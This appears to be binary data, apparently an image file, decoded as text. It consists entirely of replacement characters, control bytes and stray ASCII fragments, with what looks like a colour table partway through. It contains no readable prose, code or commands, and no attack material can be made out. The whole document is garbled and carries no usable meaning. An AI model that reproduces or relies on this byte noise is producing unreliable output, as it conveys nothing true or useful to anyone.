 �Al ��P(�2sj��|6TSy�Ә �b�<hᦴ�`���@��D\�,�X�bp�1>S ��j�+]_?N�z��,bA�l��
%�B��F,�6�Bu��ӽ��ė�Rx@
>��NO�aQ娧���MYG{�ʷ`m�F���0��O��|5.,�
F���e7�"�s���}�c�Q��������@��"
z��9{,�����V�R���@���ё���Ǳa؃]��������#ز�"a4� ��V�B�x�MQ
S��P��pS���h),^WY���օ.v��`_O�D�Tz�f�����d'���!��ƴ� l�m��+t�Q�lc�|�(�U�{��_��}��(�@C�#.�����\��'xB�������"|2\O,��Y�L[�]Oo�J+�`@���<�����dm_��c]���T���������[=Qμ���-�%hYQ���Z4�X-�0 '��6`(���($ ܁������]O7��\�
7��2��8�7T�@�=��	�d��
�/�`M�R ��	��c4����9�}�����Q%�UܟMA�<I�@I��� �B7��������"܁������U8(.�9�؄�e���%�%�!S�]��;=�Ͱ�S)  B@T�| 
8���5�wMU���&ѣG|�c�D
d�$�.h(t+���<.B١�,0��A�#�#�C6x����\�\7t�K��6��.�6��8�B8���8�� �������Ev �ԥe� �@� @Hc�
��6>���F#j�e�$��o\�A}�MU��4�C�B땂\ͣ�A)2����)�0:p �,`�HUB��7h/��8�)��m	��ؘF^�L\���{m��!b|� @@�$&$�6.�9�B��F5O�c�XA� �@<��6�,��Y( �<��7,��>��)��9��(\�V_�%�W�%Cn/�<�A܀�Jl���`�}�v�H]
I�D| ,@_��4^�K�}��aJG�ya�v(�#Hdڔd�@TB<l�Ki�Q�<��R��<�� �>�#,�)*:t�'��[��.�\lz�ƀ�C�C/h�6����܉hA�ld�mG |���]Z�9�N��0���4 \@`�d�!�wi�tB%dBXdBcv�&�@�����d�4��Ziɛ��ׅB+�B=� �x��1(,#��9�B���(Ȃ�Q,XTK�mr�u�C d���Xdr �Դ�Q��'��n$���A��I��_R r��� b,N��)i�v.N�(T��� ���i8�B(pz ��,�(��>:e���2,:�, ��riʍ��&m��6|C<�ÕT����J�%���B$?��O�I�m
'�T#t�ǉ�66�u憢�� dS�ȍ>B�"�\������]����2,��SBe��,�2�A6��.�g)p)��6\T��i�K��,� �A�w��Nf�]d�{��~!T ���l*$'8D���_��4Z�O�@M *Y�EvFB$�S{��#HB�,+�@y�9`�,x*�B+.�,����>��T����A)dC,�Ֆd_u��z��h�-*Sу-` &�i[��х�~�i�X� �3��4@%�M8P@(@@�\��)��\gZ��$��d�$L��h�d@4��Y����z���2�����Al\�#?찹�+�Vj�E�ðK��.༄C�@B$H۶�G�O���D�HA��\�*��6H�4�@&\*T���0����	b`�ҝR�:�\����f� a���:���*�(��.�)X��.*�@-��)$�뽮q�����՟��8��'��D�8����w�o�eH��\�\P�&@���@%P�|@<@4 \ �����d8��%������M�Y�	<d��l*�o�1�D1 }������o<�B�Bo��7 �KU7x���7\�?AH�$ԟ㾭M�T�9�@�A2�K
�̤��&�R%|�X��(�dN���Ԍ̈́Au�\��X��0,��	�h�fzj�B������*Z��'(�\��n �6�q��umC�� Xȝ�˱��φ�� 
PA%�5x.��7<ֆ�&��X�J�p�@ۉS�鬠[XG8'$(N���\����E�C+�YӦ�Ҋ.�n ���ib�*�2�)�,��������n	�Î��8�$҅#B|�]j�M� l�@��^�4l��F9�����4�P�X�@���6�I�M�)�[�[��M �A, ���\y�"�r������T�>���'��@��.����q-��B������ D;����*���ڄ� %�t4H�5�����&�
�3D�� D�<��M�i��k��\��������AaT8tA��S��Ce��|ra ��"��@{]6\�� t�5Xwv9��\ N�
'�E��������)H.DoȈ�:�;��#�#X�<B2@�����4E�$/BvdW�E��\v���Bgc&�}� BS3���=s�`�|�.�A���[�U��񀠡B3S9|�8��n���J� �E�d�u,nP�5D/.H�t�ɘ<7;��$n����B&P� L�_V�`�V~����R#���q���%���x���'��<3�"0B �s��js�=�Rv��l��DVW��7lB�@�"�����c͖���*P4��r��7x��@7<�Cw\��	fB&�@z7E| �@}W�^�'���tsP@��7�ǰd7(C(�`��2���}�=va��(��u	+4$/̍����L�g#��x�*ؠ����e��`^@Õ�_�ĝ�9t#Q����D*p�0 ��_n��znD��bg�*7���B/�%��)+���8��C-(��T&9�Vi��]/�z��MD��iƀ�7 C���S�T5����*���ɹǌƲ�C�8;W��؄$t�X�J6�|@�J�F*�n*=��;�\ �Bz�H��
Y���2�yz��w�n\�aq4���B�u�+,�p�8�M�O���:4H���ˀ�L���wx4����(����(��ڧ�%���#�A@��(T#�FFl�ֻHH��� 7����g�B6hf�_(���;�����2�B�E%�3z�6tC�K$/<=/\��[z�nC5X�@xlx��Y� ��/�t�I����߹<`�}��ڻ�%�����$E��`���a� MIlHOȉ�GH�+w;jf�=��z���;?�:��,0la�}s���B6��~�C�~�7�6�B\=@ �!C��*r<����m� �+��b:v��ɓo^Fx�>��4��(W�,]�cŇ$18 h� -\�q#��?�@��Å	6l�����i���+��,��Byt�(P�� Y��Ϭe԰a���?wy2E�U/^w�v�mo�nx��ҵk�$� q�BƈX6M�F�7p�0K��1�Fy���-rd�O�V}���1Y`@P@�)\}���=�N����I��C�Rު�]U��2%�ӟ;\���F�?iҨQ�f��;|<����U6���W�^�t�܋?�kR��L��@T��i��&3q�g��<�4��)I�/�d�=��D,0@�$���d�BW�Z�n�U6�b^xa�QDa�9XZa��!��j��KI ��<�ƺP���l�ɲ���L0���e9r��`�Fx�UT�E�m���A�iGy0�LO�D�H�P �0$B.�	�hP��	
���4Ye��%: Wiŕ>~�QJy��`!�O�?޺C-���I5�⃏?��R�]���K]���]�ea<���M8!�fN	��S�k�䓴@�=��8(`&q�e؍�*�j�SBYdOZ�QT@��T"QU�;FYuU?�#�5�X�V\�,�Y���b^��U� C%$=��r�Y�!��I9�Թ��k+��z���[�0�	0�a=$uŔRڍ���d��E@�XHVD}�RB1�#����E�k��`�V>@�Ub�ߍc0�rjV<ᣏ>.!�j�Q��o�ܦ���i���9f>�!�4�6�8��أ7>F	��l�S�G*��+E!�b�-�Z�@e�+Q@!������^?@�����%���V���[��O��B���ﾡ-'�p�OǢ��9�p���SqB�g�q�E�>,�K�lJ���lbanU1$t�޵Xj�=�DwPN����
?��[#��lu{�ob�������r#)����IN��9�QR�z}ʖ��q�{p���+�����H=��F6��X��  
�O@�.T�,����+M��u���iM;����<!1���=2j)�ȯ�d����R=��#��hN��l�#q-d��	OH�+T#�pn���� �<�C��v���%5VXt����@��e�:}v��#����EH
1�]pX� /Ƒ�I/l�S�BC�졐�v���X�> �J��9��t�ZI���;^�jm��X��Ї���_;���@ꡛ���F0~�$��`��pt�.���e,�<�ȑO��=��U�#��/K(V�,��W(������L1����p�{��R5�x������œ}��<��ED���iV
1��hL���e$�v�����<��z�#��^hB�ṽzE�;�i+P̋7l�����U�GY���ִXUL�ñ٪�J�Щ���W���j�A\"$7E�
^h?��E/\��̰��1�������cf�i�h�*UvX�{!�j� ��+ݰ�E(���Y�O��y�_ҋU��s�C��)<�	�Bq|p�|��Pl��w���X���A���K�&�3�Gy�W�tP5#�#i]�܅���7Z1�ⲙ���{�+�B�/��[K�,�!�݃��� �Rx���a��U4-B��F�Ȳ�Q�3�Ka.gV���IQ($*������4�����T'7>�a]����@�AT@�Z���`C6���}�r���H|�A���H�V�]~��3�Y�
�Ac� !�   ,    � � �   	$*$2		&$+$++,(334;958!4!<"8$-"<#$9&(8,.CI
J"D"R)C#$C%*J&*E)+K+,I&%R,-T((M1.U1-L-1D,1R.2Z,4M23I68T34Z55T49Z6:U:;\;<Y96b<=c79r+4l.\A>cA>yC>]=AW<Ab>Bi<Cy2O]BCXEGVJLdBDjDEeEIkEIeJKmJKiIFrLLvJKkQMtQNzRNkMQsNQyMSmRSiVWuRS{TT}YV|VY|Z[uYY}a^kb^|]a|dcmbc�+;�4<�7E�:J�3P�9w�5l�8e�t�!}�'x�7w�,s�-{�DL�IU�VV�\\�_^�WX�TW�KR�L\�W\�a^�a_�d\�c]�`_�]a�^a�Uc�Tg�Ie�\c�Wb�Or�cc�dc�if�kk�hi�fe�if�fh�kk�ml�ge�qm�qm�nq�ts�ss�yy�pq�cd�ke�ig�dj�kk�ij�qh�sm�ns�er�vt�yu�{{�}{�xw�ss�xv�lt�{u�uz�|{�wy�jz�Bt��~��|��}��ă|ʄ}Ǉ|�9��9��1��4��.��$��y��V��{��u��i��wŬ�����������������������������������˄�̋�ǉ�Ҍ�ҍ�͔�Ǔ�Ӓ�Ԗ�ɘ�՛�ؙ�̉�♚ݤ�أ�͡�㪞㤛ت�Ϫ�止괦궩�ܔ��ø�����������������                  � HP��@��! ����
���A���0p��	!�` @ (�< �d �!��M������ ���)F�*1b��h�:�*��_���z����xp ��̅\���n��x&D a�0y" !DH�(p,��D��x	A�2d��0� M�gά��sϐ�(��dB�$$�`�j�W�^�ީ��Λ:o�-{C�%�=��b��&�P7oA�,6��N�5�,�S���Jd��Ɓ��I@ӨQ��	>�@�M4�Z������qۃt�Q�=�Th��#�s����� �`A D�b�4�y}�A&@B�D~�1�S~%~@)�D+!�~�	��cO#y�($� ,p�l`=�����k��r��D@ �!t��,��\1:Е4@��d�HC� �H�^ 74��{fT�	X�)�'Pv"4��+`�u��u��Ik�p��f>����<����,��2X�lt0��F���� I�5L4z�$d8BM"� P �Є �*`�{�Xe95�gtvBv�1��~U�#�䃏��p����*�	&�@Cp��\�����"d�h�):c�(f@�"�	�?�#D�aP�	4���	�<}|h��� �G=k�s���8Ba>�����*�`�	܅��
���Ҏ�1��l��Ѕ$���l O;W@�_ ���P�`Ԑ;Nk�A�[�]e�U�u�j0>�(��=��p�����"n�P�
+������k���{t;I8��`@LL��$+�$��*��2@!���/a)ĕ*d:�7S��`Vp����w����G�2���t��:t�*!p^�A�J{^@C0�'&�ЀH@�R�,
F�h�� 	�R�	0P�� S��2ZI���7�`?�t���}���պEI�?֡!�3�@  D� �	H�$� :Hb]��$��!����5�,�d�C�az�����J�$hA�J�j�>k�-FU��$@(�*Z;��p��1=�d�D~�{p���08�@�� (�_vP�=��I p(B�S��p���oy��F����$�y�*��� ��B0�	4����� a& 6��
X�� (�e�@�5H�f��b- �� 	.9��u�p(��J���5HBr������w�%w �����;��zL"����F��>�_J ����(d���=Ё3Q���@}(�@D�͐�d,y�` � px���s��8�N�@h� ���	p��t ���Mcp�Q#�DhKCҝ�PdH@C�
���E,5&2�'�H�=0�
0��x�7UP~��!a �X��aSC���H��\dYщ�$�T��( X��/h�	"�*F�����S���������`(ң��r@ � ]����[����T@^���.E���d&��"�����X�0��2 9�� ��|q[�l��.A
g�B�p&܍ �BLjB �L`B��4����N(�1�4&6HT��)D��P8�|�Pɋ H������ :�C��`Ljڤu�'!70 ���@0�c����{��.tA�]��"�Y�+EP�g�L�5F� �f��u!�
�`�Hļ ����6A�
o] 2@��i. �,B0�0a	<�l�\+��u�o��v̘��p�0h���d�xS���F62f� �#�����`��\@�
BpM%�"�1Q
jғ�@��-0��5���b�3ً4��<�؞��${aN�����D�W5}4��R�8(A�4z� 8ތ�z�A
�]�|��Vl Gz���=	�HHt`��8�%f
v`'D����x�fڠ����@8a�)��q
X@�/\�.P�`e����{��i���N��, ��Ѕ1�a�o]��Ỻ.�wP��ܩ[B�	s~֖�0qTigp�h�@Y��N�L'P�[���@�/T�
qUA8��8�
 �$��b8(�B7�#��a��ݞv��x��
�c82޻yFr�p�(�ndy�w������V��&`A@�pce`kgg�5�_2�a}�!��IB[@�h���`uԱ�� Ss1�ۣ=�1aH~�T 4��p@(Ƞ2x�����������p�+��d@T�W�S �EwT  $<+P(�{K�H��q���� 	� 	� 	�0	}\H�*�>�<����,�� Ks��}$Gr=�*��FrP M�yNg=��_0ƃQ7N@���&�1<�\�)��Ks�v��77R0d���x�����`�iH�}0	��u�oE}�S/�&�p�E��4� �T;`a;�c,�G$��i��F@0�W0oWPj�&+�)�.r+P =1� b
 -�(�_�vWvaUPm�_a��0	����p	�x	X��{ 	a�.�X�
`H�I�y�4���bp �cQ�(\��#�;�O0rH���	�����c�H�>Po_pC�d6p]p��a��%Q�p--�w�O�
�P��b�f_����(�	�h�����P	*Y	�0� � 9�9� #0�\���8��o���P!��;�7=�-�|(�=@[0rNW-`O��,`,`H(`pd�	98`�IjR	p8�� C0	�0�o�����	��tWwn�$	�'�����-��� �3�a�1a�@aQ���b���9���X1v5�4��4�.�"wT@9�10>��N�&�P�a�@�O$�!_G�=cY|"�@�J��XP�	{�|pl�	��Y������钍�	�����IO� &����n��	��h�4q@U*����VIU�����c�8�5F�j>�[9P`<gdd��W � 
� �>@���V��Б{ {�D���H�4	��P	��	��	��	��	� �+	��@�D��%F���n����&��0� �Npŕ�}ga[�nj��I>`@F�7ˣ���y�&_dptPP( �{g��0e��9	G
���	|�bPt�'�mf��	��	��	��
����
�0��J��y�T�1�` :ЙO*� s�JSX�@� ���H�* �ȣHz�S@�9W(�Q�֦,��Np��v�Uv�j-�@��	̀`�P���ؘ�Z��苾��(�	��	�������
�p�� ��	� X@.�F!\���e���9�YXr�G;\�5\a�v�T�d8�&0~= �˃N0K�c0r��s
6<��0�`�SՀ`���ꩨ��	����R=�c|�#�?�r��
�Lk��	��	�h	��S �@ 3P��@_&�[�,HX6u��bW��+|C�D;�F`<c�Y��w8 �8�f�F}{�*�n6��69���P� 	�p���P^pU6T �a� � (�YW��pנ�p	��	�I�(� 8�\p|� 6�Z n�4�zX�p�	H 
R�<=�t��au_x[3k�ʧ5�#p�!��=���-���K����p	x	� 
d0$BCUU�q)�F�� �b%a^^���	�`	Ʒ�k�[ Ň `<S��m��e��+6�l �y	����_F���{�?�N �N�l�S �>�,��_@r[`�`4�	�p�@,���s S +uK�u��g����a ��������N�[[ �9�`�Q��yPX��}�gK�
�� g|��s�a,��Q��O��f�S����90�Tp��Y)	���и�`	{�(� !,QA����ӑ �Y\� V_ 
�pw�*��` O0��U��(���}��Z TRR`zg o�H�ʬ@�k����1�.�;W>����kW�����K�Π#8�<��Y��Z0�5%�P/�����eR���m,��	"'V@�,Ȭ�P�
�� �GG�8	���V���̓�͹	�=p�>�9pHaj��v	����{�kW�PZ�+�J�x�jς1�"
 f ���F3S�|�8	o7<���xw�@��m��#:N`r�s�&�[�n�����0m�-7��`����`��<sKt4Tp B���`�5��:I� 
P�u�3p�`*�{�<C�"g�c����6x>�4	h ��y �;@h������Wu��/�4�a��#�	�����	��Η0/�[�;+�"p!���g+���-���" 0@@W�9 ׂH<��Q@�\mS���_pS N�7�Y�0	���c��_W�V�U���q�L#��F�ͺ�<�> ���Ph�_��* 	���/��T� ʜѶL+��s�!� .�T �0	�v�P���������Y�b���	��>>�v>���L�+�<r�;�. �iw\ �SpoJ8e`��@���
0��-^����kp���)7���8 2�g0�n1@��U��R :p�D0�H��p:`r��ִS��t��O0� 	ja%� )��d�%�<=@?��a�V@��8=�= 	P	}�b �׼]p�(0P����(�Ͱ���'�UսLh��>&H!<�>�)��� ���0��@���	��a�F��q�9]K.�^-�[@�dL,��� 	Tp�>�)�O�O`YP�`��J��
�0� -�N 
@tY8�	�P*c�{�x%�1��%�t P�}�L˔>�����O0@;޳e@�cP�q����x���8������� 	WOpE 20��<x��9`�?��a a �5nw���
|	T;	$J�H�N`�P=`cP���60��H�g �L����$����e:���Ku��D�a`��{o$'������PpJ�bT����,	���I�
��`�P��7; ���j��Y���`��	� �����P /{�_�.	c@�P_����?��5h�5��l�/m���'՞J���"@a ��
 �e�*P�8�rGN�&A�PC�"G���Q��/`>�4��H)%m,02iҘ/>|�����+U�|F̗-S�P���*N��~
	�!�
X�B�"0�<���C+f|� �
)R�X�>ʮ��m�u%���ႃ�
�*3)�#2dF���$#��<X�K"��6n��1�.�9��#�3		9|yB���͜{����ӥC�<�$X�R
P��K'k;�rE�]��!��(P�H�>0���bƊ�u'�= �S*��H�$�̘1��>��%�0Bppb�/Π�`��������
1 y�1v��*���d
��b
��)z��GR�[��K�P�  ؀Iة����b�d�`�n�@Ժ Ļ��
d��,p��,أ���K��`�&A#N4��;�"*p�
*� Idq��/��,*��N���"�F��	'���/RT�0y$
'�褓G�xd�N>�dU�.�D0� ��bk:aAIXX �"��p����f-���l�R��l@���2Md��)AC�sN:��AF�,� �A?��G�	���
�4퉊��s�٪ണOI�RO�s8I$i�f.�h�u����.X X�# 唏cV�*�RЁKnƁ@�ͽ� ���r�MU%U!���t�I�@�d(Y��袌���/\�L�p��	R1�� Q��KZaǌQ��p����XA��� �XyXR� �%W�p.Ͳp�L��u*�R0N9#�x�0P�*� cH,��(c��ڢa��w>�#�Q0�\PaP�im�m����O��\:���nf�Q�V
 !����lp��(H��l�2��V ���0�t��m�I�J�0�����ӹ����	X�[��K���0�5��G(����Ї�|�%=LtV ��`."�d�/�\���$>�7�4�	�ՙ�"P�AZ�B�%�H�)��X���p((	�Ѓ���(���$g@@ J+[�''�	���@z�'O	Bn�x���af��$|�R�=h�[��z��`2�mz��8�z����tO؈�`�$�h�̬H8C3ȠP�A[A
V@�0!�<�$�t�hAY��z��.�L��Ӌ|(�� ��#(�I�G���~嶪�C�`F.�1�B-�w��:2�-��R?�����fS�t�M���f EڛB+й�N���@P`@��l�c-�%�<(�B��#8�|R����I'Ȁ�.4/`��	�q�D��V��<�X���Kl��p�4��gD���2��w�nW��Nf�C|b X*!x�/�`�@��G J�PZ3TP dE ��Y��-�fa� x0X�`4���`�|��N��{@�Ȁ�5h� � )#�@1�O|4p�M�Ї����[S�A�"��І6��B�/U�'� K��� +��R�����&D ��e�f��T�`���Z`B�Ѕ��+�c�&'�I.��&�����n�4�<�:�(�e��q���M�
,(l��Z>µ�X3���	;��x�+��
W��]�o!�"*��C���p'�j
-p�����ǅ����A�|�	�����0��oy�ԁ�f��E�b�i�)`!EO B}I��ʀ<�EA�ٔ� ?���	v�Ǯ����]1�gTx��0�=�����8$�P��LM
���&��2|alu!*�A+@YЖY�%&��]�����`	NzЀ�` �|!;Y#��7A�,Ё4  �
>!��`����0����F4rA�r8�Ӏ$��A\ժ+��	���*�)��� C� ��,��(��>w�Kp��� �Q�`P@���p ��`� A,�j�J���� {0���)9��
V�Ie�av�`�m����M�t�.d>lk����*o����5�>����	28�Ux�&ǰ�G ���A�UK�pF����p�$���S�p(,|�:p� N�J��]&p��ma��f����;
.|D�=�	�G�ù��*�s�Cٶ����F6R�ͣ�x�(�4d ��K�4�_ C|�I8�8����;p]�.��������4�F0��X��R�3������?j��:��(dc8�J��h��ώ0Se�ox#�7ǹ�+��d�AA%s ���ON���R���LS��� e�mY0�30�NX���S��=����$؂��?��ú,��iY�;8�c��'؂I8�<�Y�V�>iX�\V��\ȅ�s��s��"t���+>,s�h�+1h�?29* �+� �	�b����- I���q��p��Ѐ( ;$����
�:Ă�8������HɁ��� PŊ��ٙ���h������s�I��Jd�!�<#$�6%	���˙ �.�S����@2��	���,�S�vhwq(�xBpÄÔ��?;�2?����!@�5Z��X�C�{�J��K8�h�:[�]p<q�Dhph�p�L�FM�����O$�qh���+�#�)��/x/��6��3��X-�z`�' H�����Q,��!B����,1�s& � ��p�����;�m�W��o��g Gr�DoX�uL�K��w��>��y��#����F����)�`�]*�� 3��4X�N-*`����`D8�"='X�0��M����9>�����Q�p$���l��K`9o�6iph��rt<��v�IH�n�ĝ3�:<J"�$� ��2(�)������� �� �IX���0p�( $�( I؁=8�Xˡ�P�=ܢ?�ha8l�=8�l�FL��h�Dv�NV����D��ox�st��6�ԄK��m��F:����2j��Ϥ�2�@���2�@MՔ��,����٤@�)�ʹ�0������ *�5���<�-P�C�D�m�M��J��|��;�]��ip� L��,��PO�M���<O�,���(``�c�G�����<�H�ɹ��;=A��K���� (��(��G�͵�	��$���?��`3dc���;9K�g{�o|�\����Io@Gh�3;uQȫO
V��\���9z*��J� 4��|
���O@Dv@7	�K`�(�������/��$ș�Q� U���8��rfp��Z*g`hȅJ�u��s��s�S�{����pMBD@���Vh��2���Á+�%��� D��b-�'H� �)��H��є*�G����҃������)D,ŉx�l��8���U���r�Ui��JdXg@V���Qfm�Jx��i�Vʳ�x�қ,|{T8���*�p��#�f��lӅN �v}�xM�y��{}PQS��0 �(���PDH��J`ZMpZ9�Ns,Gg��+LŔ��<m����m��l���c$1��z���cAA&����%��B�vp�0�]�	*�Y�єàW*�W�*>}E�����Z��L�HP��єc�i�D��_uث��W�X��DKЄ�pZ[��X�S�0��*�$���! 8��)���(��bK8l�a��;\xm��$�=��1��Ľ��k\h.�����h�ܥ�P���U��r�\����N�u��L�PMpV �L��>ȶ=���YI����Y�"]�#@(���p�N��fX�h��)@xص`�	�9Ẕ�P�� �$��D��}����7�����N�|X����Up��l��O�����������٭]�� � bYM�8#@`����NhPH��Mщ������2���~�p�' ��6�ƃ��\@�:�t$�Wp��0����_��0K�n�6����_h�K��5b�	=���a�(�bF��8!*�I��S�
~�]���#�5�[\��Ȁ�.���ʽm�M��<��J��S8�WX�g��:k9�����U���S�vldhmH�PD���ۉ-��%�_�T� ��)>���K��1ht�]hO��ʅ�0�W�>U�§V}W ��FY��_�c9��j��ot�]�NƻU���g���D\�ms_mk0��"<���*��c2��&������9�)؃f��\����'X��ƐHi�<��x��*�@��Ѐh��؁'�=8�8L�t��Aj���\�M9��>fx6�0ev���P�P��a�Nd���$̉-�?g��@���D��1�)V(��=�*`��N��������8�0���>���� �	��^�j�F��J��85�V��A�hl�\�m+�����[��P��L�e��*e��8�T|;�������VP,݂K�W��M؃,�1Ѐ*0�K�ל0�U���-��eP,���]D���e�_��V@����m��h���n�mL��M�k OK���	�0�c���X�(����d�M�,�>0��V��g�'�!y�8���F��+ ����^�U����\��[M�6�6]���1P6���Jpk^�A����X�92U��R
0��8��VP6��K��c�JX�!�.X�U`���V��A�*+Fv��3]�^���\mO�S9�̽���ڦ�#o�L6�6j'7i�<�^?e@-�=`�)���(�06v��K�N�����H�rK؁(��lYe�e���Q��q���K��t_VX��e�A�kvW��F���L�N����\X�j�-��H��J� ����ҿ��1�Մv��>�����񌫢Vn$�S)X3�k��LĄ��I�T�:�dwZ�OXv��V �d�O�vަ�"�v�fZ@Gj@��6Wb��!�M	�0 ���.�POЅz?�'h�����}�2��'@��W�l3�d����vO td_Uv�g��zwxM�1 1��9�E���g�z@�ux*�܃�*=�� �� �?,U0=�i�z��' �xvi1BP�3զ��i��>OQ�|RXY�gڃ�\�����|���d�x�����c��Ϲ���e9�����u�iO�n������������1xzO@� �VXt@�sȅW�+���O�]�Y��E������約����}m��n��?O8x�?xL�ƚ8��,}ԇt�P뤆�؟�ׄ+O��p��D�
(vP�e��/_�l��Ǔ�p��i��:x��E��H�L�B�ɏ9b�h��J�G�.A���ӣG�.�t	�%K��zZ��'L�8I�j�Q�D/%�R�".���g�=|���v���4yb&-ܺz���]׊h+?v��`��B�Q�|!�H�&���6͘�p�y���Yz1�ŋ?��9�ň,~P�"q�WS$y�Z�RQ�N�nݺ�8R��A�bE�X0b������Y�}�{�S�h�֑ٗ3V��d���A,v�p�҉�1,���-�6�xӍ8�3�9	�W�7���B?����=LQ-���4xH�
T�dI%%�h&My�UqG!ע%r�e�W\<�9�X]u�m�V\ni��3Ѡ#�7М#҂Ѱ�	}|�a*��C�ME�}(���6� `7�����sNy����-ĀC>��=�4�`-9�E{$u��­�"�GGT�q1�D^�(V��FZ{p�+���4���WH밃+�\2�`8�4�ND��PM8��2�,�|s�9ꨓ�8���;�B�-���jHd�-��a|B≗��"��"'WI��ZO�TE�^U:９n��+�I�L.�H�3��N5�<�$�L�;�J�=@�:��RK/�|3l9�&�1���l;��B��%@(!K?<Q���1��[bp):���V-����B�V��j��X�hZ��%����׊4̸�L4;Sp4�|��'��BcT��VT�B4���J��t<���ps��ߘ�N;����&#0�O<Q+�1K��_pEh�U]����@�sQ�P�($|��0K�bQi��e�4Z�D��'�x�J+���L4W��L�|�$��q�T\�1��:�x��8 ���:f~�M�n3�:�O�%���$�1��U1�m��|����h��EY���\��%��=zb)��엺�u�����^a�U\m��D$�r�OH8��^�V���@�9��o���!8����i��9�1���{��@Iy�h[ؒ�ط�U~�WR(	�ynaȑ�ZR��O" ܃ � ��pS1+8��u""���%��"��U9`@Ƒ$o���h����R/@.�E6�q���"|A~��P�h竂nv�Eш�[��R��`BD0��c+d!i ��(�q�����%�Ҝ<a
Oȁ�7�]2�j����u���:�9mpb�E6��n|#|��;ܡ��/����äM�{`� N�9�1����!1�&FD"u�(_��R����T��I�R)�XER��n��.�İ ,��x��T���P�/��Lgf#��EH��8�q	�� 7<��"�I�r�s'�d$OzJ�+8�ڈК|�˔�LKO�X*e~��^�D�b��l4o����(D���)����`��v ���hD�m�z�h�q��(�$W�z�N�)�;���Z���)KYʧ>�@�T�a(�<
c�@	F��
�4�{���, L���6���X���@*jT�b���7��Y��:�8�:�_�®�&F��*��pO؂�����)�D2rl��4���X�l}��ڴ
�T/��V8���D@?�@,f5�bЃd�?�@����T����
X����!����mc�i62�&�u�a��@I�sJ�Q��)+!Ϸ4��t�QYP�"��H����^ۘ�,��D+��f ��C!�~Y�*�71`m����xp*H�
��� �6^�[��ؠ��A���HVxA�`���R2�D$m3u'h�	� ��D@�b6H�V��I���6��>Q��,�e�4�;�0g�Q6�i���`��r���`S0��s(r_��`�Ia��b�Xa������	����6h����������eX i՞7KH�tN[�RJG-���]`�K��.�b��<��}m�uKR"�P)юr���5��<����8�7�`�62��Ĵ=�.Fy,���m�rH
l �X�`;0¹��.*X8��%Va�U`�����D+  &��R�����:-Tш<���h�F(�Y�c��-��=�9ϙ����k5F� TX�	�=h��6c3�����px @ ��/�5�9�Jy���Ca �I��J�v
9��`�( �@���~���B� D�k�5<�pa*p��������-�R��!/Io������Ο��2ec0���O(���Â��@�����I#�@��-z������ > ���Z ��_=,�̈@4�����!�A(�Y1��)�J��B-��9�8L���P��T%�A_�T��� �\
�`
�@�}}P��iVZ �aE�+=¢���
�@d�+�6�_)����u���^�����,��,�)D����|�6d�/<��V7D.N��ŉMqpGMZt�MQ�	:��J�@
��Lڬ���`
$Ԡ����%DD����@�@��P)�_����  �&�A��^)�Y-�-|�/��6��68 �d8h�8�A	�j蜻	�
��fJDT�W�IL� �X�ء��Q�ܬ< ��ь�8AD�#����8�X-�B(!&�Y#�9�B����)�A!��)������]*r+na�7@S7��Pȹ�D.~ /�""4��S����@@ H@T�G��a,4��z����T!%D�[E����@�@8���Yb:6�&��<�A�A�_ ��pC-��- ?��I�b@~X�@e6�C&�@�G�=AC>$/��D���P�l�\ D Z>�T�	`@�y�HڇfQ#J^#���$�� J�@D�:46�B%�#&n]# C#�#�=67��)����cS�SB%8��.�"� 4N�p�Cz��dA0㫠 
h�@D�$@<�2�%
��|K�|AMq��<!�$p�"}��@%����9���т) B#�9 � ��0B,`�D&-�d҂?��/h�p��7h�]��3h�	��d�� �<$0JD���J���@<؀8@@@(@�D�fa�@�ي�ѥ�A#>l���X�x4OI��9J',��N�C�Acvg2|�`C9�_>����l�{[Iu��F<���TAgZ�X��Hdj�(��Q=��|�\�@ ̦m����Ԩ��t茕V�|8D@(�B�9��t  Î6BA�v'��(��8�u����B�����
�T+�؈��	���@����PEd���(}�t�.xM�� ti�f\����J��&� I�$]-���@<�:��t����-�A4�O����8^g;���B���
�/|4}C8@y$ �`<��9���\�f��M�VL���Nxl�'p�$�D(��%�R�tI
���9��0�\��bl�H
,@+�C8���B 0�92�4B�5#��;�#��2h�S�$�8<�*Jj��C&0 �MȁJ�\M\�ED�WlA|�X�	��%��+@�4@�@zD��@$�FF��� l4��X �V��$�C��d HC��C7t6�B���0B��<�&� ��&��)ޚ��,YH7Pj�n�tP� �e�i���h��h�d�З+��D+8	$� 
(@@�| ,�R��bGZ8l�B�b��@M�C�̭م=ڭ�B�� |b��&��br�Rf?���*�{)���:��V�)J
޼�����
���B�x�7���@]|�� D �t H�׺}v\G�����LA�@M�	�Қ؟ȦB�	n����ʨ4�#��-�'�!.�..bo܊�.�@	X���R_�zEL��x�5�E�@Cft�D�����&�A�*m��P��N��q��t#�"� ���|C,o��#��뵁N��@+�d|,�9؃��9lF7|+�m��� L���$h�<�XDPiF�3<�8��8@� TALD�3t�$�l�f
蘹���R�A��Z �$A�D�� ����,{q��1#�$�.��n��()���V-�ϭ�F�CT����|�#�����V�� \4�B�x��*�94�<A�A+<��@'{�)P��B
)1��
^���e�A�l�B��#@��
�e�c�=�G�/3'3�d:��� 4��^��b3��\�#�G��9��q���`r\�@ �b@b���3�E=�E!_��, %��,&k��A@��@�A���A`p��3t�/H2!��,��7�F�	��O�v��P.YB5@C���2��I'�O<�z��p�!��8��v$M� �N�TD���P�P���	ߩ3����3�,�$tT���r�a�,lC9�C�\��ؕ�J���Ch�D�`D�v�x�(A� "��x��.d���8�C:$wr˂,�D%L� ���$�A
H�LG��^����,��.,���%S�@6�	�"��,�e�^c�"D��v��-��>��F��]Q�7���D���Cd��
 v� �<Aos&8�5d�p�1$��r+7s˂&`��J���#8���.��8�z!��0,����)0�@���Y�|���T�"8�/n��-�B�=���6��xԷ&�'d @ʺBR`��9[%\�x���	h$ȇ��;�����%p��A����8w� �wK#QD�X�<�����BӜ��B(��t ��P��#yʮ����c@^XI��ƤP�&83菩��b���LdAeLCed�,�C�'rx:�UZ��&hB&d$dA��@h7Z���@Bx7n�X��@�XV���)��gƸY9�A\v ��Ǟ*8�-8��"�Ay�uݭ=�z��4M��P6d&qKl$��.YAk�����.�pIϵ���;tO��(��)��(dB%d؝(��r2M;^�
$�����=e	�@.�¢gL/0e,<!fO��~l#�=�7 �{�����;6p;��r�]�B���� p��� |�x�ݔ�q'��(�ó��K��W��g� h<8�
(@l����@�!A ���D��@�S����J�Tܗ����_�E��*�C<$�;���z��v�]��;����'Ӈ�zj�+$A��� ��X�&4C3P�7L�F!����Ã�۾�O����٧=-(�D ���㡯h\ &�B&`�̄�LH��+>��B\=�� ����&�%�l#��^��B3M��&���.Dh�
